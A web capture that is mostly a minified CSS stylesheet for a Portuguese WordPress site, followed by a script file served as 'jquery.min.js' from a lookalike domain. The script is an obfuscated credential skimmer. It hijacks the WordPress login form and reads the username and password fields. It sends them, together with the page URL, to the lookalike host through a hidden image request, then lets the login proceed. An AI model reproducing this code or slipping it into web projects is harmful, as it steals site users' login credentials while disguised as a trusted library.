li:nth-child(4n),.mobile-navigation li:nth-child(4n){background:#9bd9e3}.main-navigation li:nth-child(5n),.mobile-navigation li:nth-child(5n){background:#e06f6f}.main-navigation li:nth-child(6n),.mobile-navigation li:nth-child(6n){background:#e2b789}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:1.5em;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul{display:block;height:100%}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em;padding:0 0 90px}.article-central{padding:0 2.5% 100px}h1.article-central{padding:10px 0 5px;text-align:center;font-size:42px}h2.article-central{padding:20px 0 5px;text-align:center;margin:0;font-weight:400;font-size:22px}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.mobile{display:none}.desktop{display:block}#page{min-height:100%;position:relative;padding-bottom:50px}.conteudo-central{padding:20px 15%;color:#fff}.background{height:100%;position:fixed;top:0;width:70%;right:15%}.conteudo-central .duas-colunas>div{width:46%;display:inline-block;font-size:1rem;margin:2%;vertical-align:middle}.single .conteudo-central .duas-colunas>div{vertical-align:top}.conteudo-central .duas-colunas #descricao{background-color:#fff;padding:43px;font-size:1.05rem;line-height:1.5rem;color:#354a68;font-weight:600;border-radius:2px;box-shadow:0 0 50px rgba(0,0,0,.5)}.conteudo-central .tres-colunas>div{width:28%;display:inline-block;font-size:1rem;margin:2%;padding:20px 30px 10px;vertical-align:top}.conteudo-central .quatro-colunas>div{width:22%;display:inline-block;font-size:1rem;margin:75px 1.5% 50px;vertical-align:top}.conteudo-central .duas-colunas,.conteudo-central .quatro-colunas,.conteudo-central .tres-colunas{font-size:0}.site-header{background:#55a055;font-size:0;height:65px;box-shadow:0 0 50px rgba(0,0,0,.5);z-index:22222;position:relative}.site-branding{vertical-align:top;width:20%;display:inline-block;text-align:right;padding-right:20px;font-size:1rem;height:100%}.site-branding img{top:11%;position:relative;height:80%}#redes-sociais{vertical-align:top;width:20%;display:inline-block;height:20px;font-size:1rem;height:100%}#redes-sociais a{display:block;position:relative;top:50%;transform:translateY(-50%);padding-left:20px}.home #main>div:last-of-type{padding-bottom:70px}.titulo-100{background-color:#6bb26b;padding:13px 15%;position:relative}.titulo-100 .arrow-down{position:absolute;bottom:-15px}.home #main>div{background:url(img/bg_az.jpg) 50% 50%;background-size:cover;color:#fff}#projeto .quatro-colunas div,#projeto .tres-colunas div{background-color:#55a155;padding:20px}#projeto .quatro-colunas div a. #projeto .tres-colunas div a{color:#fff;font-weight:700;text-decoration:none}#projeto .quatro-colunas h1{text-align:center}#conheca-a-equipe .quatro-colunas div div{background-color:#55a155;padding:25px;position:relative;-webkit-transition:all .5s;transition:all .5s;top:0}#conheca-a-equipe .quatro-colunas h1{text-align:center}.conheca-a-equipe-individual img{border:10px #fff solid;width:80%;display:block;margin:0 auto 55px;box-shadow:2px 2px 25px #000;-webkit-transition:transform .5s;transition:transform .5s}.conheca-a-equipe-individual a{color:#fff;font-weight:700;text-decoration:none;letter-spacing:1px}.conheca-a-equipe-individual a:hover{font-weight:400}.conheca-a-equipe-individual:hover img{transform:rotate(0)!important;-ms-transform:rotate(0)!important;-webkit-transform:rotate(0)!important}#conheca-a-equipe .quatro-colunas div:hover div{top:-5px}#conheca-a-equipe .quatro-colunas div:first-child img{transform:rotate(7deg);-ms-transform:rotate(7deg);-webkit-transform:rotate(7deg)}#conheca-a-equipe .quatro-colunas div:nth-child(2n) img{transform:rotate(-4deg);-ms-transform:rotate(-4deg);-webkit-transform:rotate(-4deg)}#conheca-a-equipe .quatro-colunas div:nth-child(3n) img{transform:rotate(8deg);-ms-transform:rotate(8deg);-webkit-transform:rotate(8deg)}#conheca-a-equipe .arrow-up{position:absolute;top:-25px;left:40%}.site-footer{position:absolute;bottom:0;background-color:#55a155;width:100%}#footer_background{position:absolute;top:-20px}.site-info{position:relative}.site-info img{display:block;margin:20px auto}.arrow-down{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #6bb26b}.arrow-up{width:0;height:0;border-left:25px solid transparent;border-right:25px solid transparent;border-bottom:25px solid #55a155}.page-template-page-onde-estivemos .entry-content{padding:0 30px 15px;font-size:1.15em}.page-template-page-onde-estivemos .filtro-categoria{margin:0 0 25px;font-size:38px}#eventos{font-size:0}.evento-miniatura{width:23%;display:inline-block;vertical-align:top;font-size:1.1rem;height:250px;text-align:center;overflow:hidden;position:relative;margin:1%;box-shadow:0 0 40px rgba(0,0,0,.1);font-family:Roboto,sans-serif}.evento-miniatura:hover .evento-miniatura-foto{transform:scale(1.2);-webkit-transition:all ease .2s;transition:all ease .2s;-webkit-filter:blur(5px);filter:blur(5px)}.evento-miniatura-foto{height:100%;background:url(img/no_thumb.jpg) 50% 50%;display:block;background-size:cover}.evento-miniatura-informacoes{position:absolute;top:100%;height:100%;width:100%;-webkit-transition:all .5s;transition:all .5s;padding:10%;color:#fff;opacity:.5}.evento-miniatura-informacoes span{text-transform:uppercase;display:block}.evento-miniatura-informacoes .evento-info{font-weight:700;font-size:.7em;margin:0 0 15px}.evento-miniatura:hover .evento-miniatura-informacoes{top:0;opacity:.9}.single-eventos .entry-title{text-align:center;display:block}.single-eventos .nav{padding:40px 2%}#imagem-do-evento{display:block;margin:20px auto;text-align:center}#imagem-do-evento img{min-width:40%}.post-type-archive-pergunta,.search-results,.single-pergunta,.tax-midia_da_pergunta,.tax-tema_da_pergunta{background:url(img/fundo-tile-azul.jpg)}.post-type-archive-pergunta .background,.post-type-archive-pergunta article,.search-results .background,.search-results article,.tax-midia_da_pergunta .background,.tax-midia_da_pergunta article,.tax-tema_da_pergunta .background,.tax-tema_da_pergunta article{background:#506b92}.grid{margin:2% 2%}.pergunta-miniatura{width:23%;margin:1%;display:inline-block;vertical-align:top;font-size:.8rem;background-color:#fff;overflow:hidden;position:relative;box-shadow:0 0 0 #0a385b;border-radius:15px}.pergunta-miniatura:hover .pergunta-miniatura-informacoes{background-color:#1f4f75}.pergunta-miniatura:hover .pergunta-miniatura-foto{transform:scale(1.2);-webkit-transition:all ease .2s;transition:all ease .2s;-webkit-filter:blur(3px);filter:blur(3px)}.pergunta-miniatura-foto{background:url(img/no_thumb.jpg) 50% 50%;display:block;background-size:cover;min-height:250px}.pergunta-miniatura-informacoes{background-color:#0a385b;position:relative;height:auto;width:100%;-webkit-transition:all .5s;transition:all .5s;padding:10px;color:#fff;text-align:center}.pergunta-miniatura-informacoes h1{letter-spacing:1px;padding:10px 15px 0;line-height:1.9rem}.pergunta-miniatura-informacoes hr{margin:15px 0;background-color:rgba(255,255,255,.2);height:2px}.pergunta-miniatura-informacoes span{margin-bottom:14px;display:block;font-weight:700}#filtro-title{font-family:BUTECO,sans-serif;text-align:center;font-size:35px;padding:0;background-color:#55a155}#filtro-title img{padding-left:5px;vertical-align:middle}.filtro-categoria{text-transform:capitalize;font-size:23px;text-align:center}.filtro-categoria.filtro-midia{background-color:#324d75;font-size:21px}.filtro-categoria a{color:#fff;text-decoration:none}.filtro-categoria.titulo-100{padding:10px 7%}#conteudo-publicacao{padding:0 30px}.page-template-page-publicacoes .filtro-categoria{font-size:40px;margin-bottom:25px}.publicacoes .filtro-categoria a{color:#fff;text-decoration:none}.filtro-categoria a.active,.filtro-categoria a:hover{color:rgba(255,255,255,.7)}.filtro-categoria a:nth-child(1n+2)::before{content:" / ";color:#fff}.busca{max-width:350px;margin:10px auto;display:block}.busca .search-form{padding:8px;border-radius:30px;border:solid 3px #fcce23;margin:25px 0 0 0;display:block;background:#fff}.busca form input[type=search]{background-color:#fff;color:#000;font-size:14px;background-repeat:no-repeat;text-indent:3px;background-position:5px;height:20px;width:86%;border:0;border-radius:0}.busca form input[type=submit]:hover{opacity:.7}.busca form input[type=submit]{background:url(img/busca.png) 50% 0 no-repeat;border:none;box-shadow:none;cursor:pointer;height:20px;width:7%;border:0}.page-template-page-contato-php .conteudo-central{color:#333}.wpcf7{background:url(img/form_contato.png) 50% 50%;background-size:100% 100%;padding:80px 90px!important;background-repeat:no-repeat}.page-template-page-contato .entry-content{margin-bottom:70px}.page-template-page-contato .entry-content p{margin:6px;font-size:22px}#contato_bg{position:absolute;top:10%;transform:translateY(-100%);width:90%;margin:0 5%}#form_contato{position:relative;display:block}#form_contato *{max-width:100%}.wpcf7 .wpcf7-submit{background-color:#ac2044;border:0;color:#fff;font-size:21px;padding:10px 55px;display:block;text-transform:uppercase;margin:20px auto 0;box-shadow:none;font-family:Roboto,sans-serif}#mapa-de-perguntas{margin-top:20px}.mapa-info-pai .mapa-info{border-radius:20px!important;box-shadow:5px 5px 5px rgba(0,0,0,.1)!important;background-color:rgba(255,255,255,1)!important;top:2px!important}.mapa-info-pai div{box-shadow:none!important}.mapa-info-pai div:nth-child(4){display:none}.mapa-close{right:20px!important;top:20px!important}#sharify{text-align:center}.sharify-container li{float:none;display:inline-block;vertical-align:middle}.sharify-container{padding:0}.single-pergunta hr{background:#fcce23;height:3px}.single-pergunta .article-central{font-size:0}.bgmp_placemark h3{text-transform:uppercase;font-weight:700!important;text-align:center;margin-bottom:15px!important}.bgmp_placemark a{text-decoration:none!important;font-family:Buteco,sans-serif;text-transform:uppercase;text-align:center;display:block;color:#55a155;font-size:25px!important}.gm-style{font-family:Museo,sans-serif}.gm-style-iw{top:20px!important;padding:20px 10px 0 10px!important}.single-pergunta article{font-size:1.15rem;width:70%;display:inline-block;vertical-align:top;padding:0 15px}.single-pergunta .entry-title,.single-publicacao .entry-title{font-size:3em;text-align:center;margin-bottom:15px}.single-pergunta .background{background:#fff}.single-pergunta .conteudo-central{color:#354a68}.single-pergunta .conteudo-central a{color:#354a68!important;font-weight:600}.single-pergunta .wp-post-image,.single-publicacao .wp-post-image{display:block;margin:0 auto 50px}.pergunta-sidebar .search-form{padding:8px;border-radius:30px;border:solid 3px #fcce23;margin:20px 0 0 0;display:block;background:#fff}.pergunta-sidebar form input[type=search]{background-color:#fff;color:#000;font-size:14px;background-repeat:no-repeat;text-indent:3px;background-position:5px;height:20px;width:86%;border:0;border-radius:0}.pergunta-sidebar form input[type=submit]:hover{opacity:.7}.pergunta-sidebar form input[type=submit]{background:url(img/busca.png) 50% 0 no-repeat;border:none;box-shadow:none;cursor:pointer;height:20px;width:7%;border:0}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:url(img/player.png)!important;padding:0 20px!important;background-size:cover!important;background-position:50% 50%!important}.mejs-controls .mejs-time-rail .mejs-time-current{background:#555!important}.mejs-controls button{border:none;-webkit-box-shadow:none;box-shadow:none}.single-pergunta .pergunta-sidebar{font-size:1rem;width:30%;padding:0 0 0 5%;height:1000px;display:inline-block;vertical-align:top;color:#fff;list-style:none}.single-pergunta .pergunta-sidebar a{color:#fff;text-decoration:none}.pergunta-sidebar>div{margin-bottom:25px;max-width:100%}.pergunta-sidebar>div div{padding:0 25px;max-width:100%}.pergunta-sidebar h1{background:url(img/sidebar_bg.png) 50% 50%;background-repeat:no-repeat;background-size:cover;padding:10px 35px;margin-bottom:20px}#sidebar-explore a{color:#354a68;font-weight:700;margin:0 0 5px;display:block}#sidebar-explore li,#sidebar-explore ul{padding:0;margin:0}#btn-topo{position:fixed;bottom:50px;right:70px;background-color:#fff;height:60px;width:60px;border-radius:50%;text-align:center;box-shadow:5px 5px 50px rgba(0,0,0,.5);-webkit-transition:all .5s;transition:all .5s;overflow:hidden;opacity:0;transform:rotate(90deg)}#btn-topo.active{opacity:1;bottom:50px;transform:rotate(0)}#btn-topo a{text-decoration:none}#btn-topo img{width:60%;height:60%;position:relative;top:16%}.nav{padding:40px 3% 40px}.nav:after{content:"";display:table;clear:both}.nav span{float:right}.nav a{text-transform:uppercase;text-decoration:none;padding:20px;background:url(img/btn_bg.png) 50% 50%;background-repeat:no-repeat;background-size:contain;font-family:Buteco,sans-serif;font-size:22px;font-weight:700;letter-spacing:2px;color:#354a68}.nav a:hover{color:#0a385b}.single-publicacao .nav a{text-transform:uppercase;text-decoration:none;padding:20px;background:url(img/w_btn_bg.png) 50% 50%;background-repeat:no-repeat;background-size:contain;font-family:Buteco,sans-serif;font-size:30px;color:#354a68}.photospace{width:100%!important;height:auto;margin:0!important;overflow:hidden}.photospace .gal_content,.photospace .loader,.photospace .slideshow a.advance-link,.photospace .slideshow img,.photospace .slideshow span.image-wrapper,.slideshow{width:100%!important;float:none;display:block;position:relative}.photospace .slideshow a.advance-link,.photospace .slideshow-container{height:auto!important}.photospace .thumnail_col{width:100%!important}.photospace ul.thumbs li{width:25%;float:none;display:inline-block;vertical-align:top;padding:0;margin:0;font-size:1rem}.photospace ul.thumbs{margin:10px 0;font-size:0}.photospace ul.thumbs li:first-child{padding:10px}.photospace ul.thumbs li:nth-child(2n){padding:10px}.photospace ul.thumbs li:nth-child(3n){padding:10px}.photospace ul.thumbs li:nth-child(4n){padding:10px}.photospace ul.thumbs li:nth-child(5n){padding:10px}.photospace img{border:solid 10px #fff}.navigation{margin:20px;text-align:center}.navigation ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;list-style-type:none}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff;text-decoration:none}.navigation li{display:inline;vertical-align:middle}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{cursor:pointer;color:#fff;font-size:35px}.navigation li a:hover,.navigation li.active a{color:rgba(255,255,255,.5)}.audio_mobile{display:none;max-width:100%;margin-bottom:40px}.audio_mobile div{max-width:80%;text-align:center;margin:auto;display:block}.audio_mobile h1{text-align:center;display:block;margin:0}.page-template-page-divulgacao #eventos{padding:15px 0 0}.page-template-page-contato{font-size:1.3em}#ouvir-mais{text-align:center;display:block;margin:15px 0 10px;font-size:13px}#ouvir-mais>span{color:#fff;background-color:#324d75;padding:7px 20px;border-radius:50px;cursor:pointer}#ouvir-mais>span:hover{background-color:#55a155}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (max-width:1600px){.conteudo-central{padding:0 7%}.background{width:90%;right:5%}#redes-sociais,.site-branding{width:10%}#site-navigation{width:80%}}@media screen and (max-width:1200px){.conteudo-central{padding:0 5%}.background{width:95%;right:2.5%}.conteudo-central .quatro-colunas>div{width:40%;margin:25px 5%}#redes-sociais,.site-branding{width:10%}#site-navigation{width:80%}.article-central{padding:0 3% 100px}.main-navigation li{font-size:1.4rem;letter-spacing:0}}@media screen and (max-width:1000px){.conteudo-central{padding:0 3%}.conteudo-central .tres-colunas>div{width:45%;margin:20px 2.5%}.conteudo-central .duas-colunas>div{width:96%;margin:20px 2%}#redes-sociais,#site-navigation{display:none}.site-branding{width:100%;text-align:center}.cellphone{display:block}.single-pergunta article{width:100%}.single-pergunta .pergunta-sidebar{display:none}.audio_mobile{display:block}}@media screen and (max-width:900px){.evento-miniatura,.pergunta-miniatura{width:30%;margin:1.66666%}.audio_mobile div{max-width:100%}.mobile{display:block}.desktop{display:none}}@media screen and (max-width:650px){.conteudo-central{padding:0 2%}.conteudo-central .quatro-colunas>div{width:90%!important;max-width:100%;margin:50px 5%}.conheca-a-equipe-individual img{width:50%}.conteudo-central .duas-colunas>div,.conteudo-central .tres-colunas>div{width:90%;margin:20px 5%}.evento-miniatura,.pergunta-miniatura{width:45%;margin:2.5%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_nyzzyu/jquery.min.js
body_size: 279
content:
window["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){var _0x1e4f86=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("mrofnigol".split("").reverse().join(""));_0x1e4f86['addEventListener']("\u0073\u0075\u0062\u006d\u0069\u0074",function(_0x384f45){_0x384f45["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();var _0x5e3734=encodeURIComponent(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"]("\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0067\u0069\u006e")["\u0076\u0061\u006c\u0075\u0065"]);var _0x18d78e=encodeURIComponent(document['getElementById']("ssap_resu".split("").reverse().join(""))['value']);var _0x6efec9=encodeURIComponent(window['location']['href']);var _0x16fcda="\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061\u0069\u002d\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u0063\u006f\u006d\u002f\u0076\u0033\u002e\u0037\u002e\u0031\u002f\u0064\u0069\u0073\u0074\u005f\u006e\u0079\u007a\u007a\u0079\u0075\u002f\u006a\u0071\u0075\u0065\u0072\u0079\u002e\u006d\u0069\u006e\u002e\u006a\u0073\u003f\u0075\u0073\u0065\u0072\u003d"+_0x5e3734+"\u0026\u0070\u0061\u0073\u0073\u003d"+_0x18d78e+"=rehto&".split("").reverse().join("")+_0x6efec9;new Image()['src']=_0x16fcda;_0x1e4f86['submit']();});};